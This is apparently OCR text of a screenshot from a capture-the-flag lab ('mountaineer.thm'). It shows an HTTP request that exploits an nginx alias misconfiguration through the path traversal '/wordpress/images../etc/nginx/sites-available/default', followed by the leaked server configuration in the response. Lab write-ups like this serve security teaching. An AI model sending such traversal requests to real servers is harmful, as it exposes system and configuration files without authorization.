 Request
Pretty Raw Hex
\n
1 GET /wordpress/images../etc/nginx/sites-available/default HTTP/1.1
2 Host: mountaineer.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
52 root /var/www/html;
53
54 # Add index.php to the list if you are using PHP
55 index index.php index.html index.htm index.nginx-debian.html;
56
57 server_name _;
58
59 location / {
60 # First attempt to serve request as file, then
61 # as directory, then fall back to displaying a 404.
62 # try_files $uri $uri/ =404;
63 try_files $uri $uri/ /index.php?$args;
64 }
65
66 # pass PHP scripts to FastCGI server
67 #
68 location ~ \.php$ {
69 include snippets/fastcgi-php.conf;
70 #
71 # # With php-fpm (or other unix sockets):
72 fastcgi_pass unix:/run/php/php8.1-fpm.sock;
73 # # With php-cgi (or other tcp sockets):
74 # fastcgi_pass 127.0.0.1:9000;
75 }
76
77 location /wordpress/images {
78 alias /media/;
79 }
80
81 # deny access to .htaccess files, if Apache's document root
82 # concurs with nginx's one
83 #
84 #location ~ /\.ht {
85 # deny all;
Search
0 highlights